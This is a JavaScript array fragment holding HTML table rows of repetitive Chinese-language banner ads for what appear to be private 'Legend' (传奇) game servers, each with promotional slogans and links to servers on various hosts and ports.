adlistData[1457] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月26日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1458] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月26日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1459] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.19.232.175:3177/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'>11月26日/★全天套黄★</td><td>复古８０微变迷失</td><td>神器专属中变沉默超变冰雪火龙公益暗黑大极品单职业<font color='red'>-推荐</font></td><td>７６三端８５</td><td><a href='http://103.19.232.175:3177/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1460] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'>11月26日/★全天套黄★</td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='red'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1461] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>11月26日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1462] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='red'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1463] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1464] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1465] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1466] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.nbahfwf11cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.nbahfwf11cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1467] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1468] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1469] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1470] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1471] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1472] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www2.1731166.com:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='red'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www2.1731166.com:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1473] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1474] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://140.210.28.188:1588/' rel='nofollow' target='_blank'>１．７６切割〃攻速极品</a></td><td>０茺满速→免费〃打顶赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７６微变元素专属</td><td>《适应所有》复古公益迷失单职业沉默神器80冰雪85火龙暗黑大极品合击三端<font color='red'>-推荐</font></td><td>沙奖★１８８８</td><td><a href='http://140.210.28.188:1588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1475] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1476] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1477] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1478] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1479] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://45.120.101.233:11706/' rel='nofollow' target='_blank'>１●９５刺影合击★</a></td><td>１●８５凤舞合击★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全自动挂机爆一切</td><td>★█元宝合一切█全网独家合击█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://45.120.101.233:11706/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1480] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1481] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1482] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://61.164.174.147:12456' rel='nofollow' target='_blank'>１·８０卓越战神</a></td><td>１·７６公益复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>魔龙教主爆一切</td><td>█战神顶级█一切靠打█内置挂机█保底回収█<font color='red'>-推荐</font></td><td>暗黑火龙沉默</td><td><a href='https://61.164.174.147:12456'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1483] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1484] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.8787888rt888.xyz:51266' rel='nofollow' target='_blank'>【　　　　　 打什么怪</a></td><td>爆什么宠　　　　　 】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>专属神器迷失沉默</td><td>【独家公益】【元宝靠打】【超多大陆】【千件专属】【万种魔宠】【无限探索】<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.8787888rt888.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1485] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1486] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.696hphy6.top:86' rel='nofollow' target='_blank'>世武超变※新版本</a></td><td>零充毕业Ｘ沙大奖</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>专属神器迷失沉默</td><td>超变无限刀单职业大极品●轻变火龙沉默<font color='red'>-推荐</font></td><td>迷失复古中变微变</td><td><a href='http://www.696hphy6.top:86'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1487] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1488] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1489] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极█天下无敌秒杀神斩</a></td><td>今日首战首区刚开１秒███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1490] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1491] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1492] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1493] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1494] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.167.88:2118/' rel='nofollow' target='_blank'>１．８０必爆〃充值</a></td><td>免﹏费﹏打﹏顶﹏赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>攻速〃复古〃微变</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='red'>-推荐</font></td><td>无回馈★无赞助</td><td><a href='http://103.60.167.88:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1495] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1496] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1497] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1498] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1499] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.3y933x.com:4333' rel='nofollow' target='_blank'>１．７６〓必爆终极〓新版</a></td><td>１．７６免费打顶赞████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.76〃复古〃公益</td><td>１７６金币复古〓免费挂机〓无需氪金〓赤月终极〓怪爆充值〓1.761.80<font color='red'>-推荐</font></td><td>８０微变火龙沉默</td><td><a href='https://www.3y933x.com:4333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1500] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７６８０８５</td><td>╲╲╲╲╲╲╲╲小极品+5＼超低消费＼魔龙教主爆实物╱╱╱╱╱╱╱╱<font color='red'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1501] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无回馈★无赞助</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='red'>-推荐</font></td><td>免费〃轻松到顶</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1502] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1503] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1504] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1505] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1506] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.19.232.175:3177/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>复古８０微变迷失</td><td>神器专属中变沉默超变冰雪火龙公益暗黑大极品单职业<font color='red'>-推荐</font></td><td>７６三端８５</td><td><a href='http://103.19.232.175:3177/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1507] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='red'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1508] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1509] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'>11月26日/★通宵固顶★</td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='blue'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1510] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'>11月26日/★通宵固顶★</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1511] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'>11月26日/★通宵固顶★</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1512] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>11月26日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1513] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.nbahfwf11cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>11月26日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.nbahfwf11cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1514] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>11月26日/★通宵固顶★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='blue'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
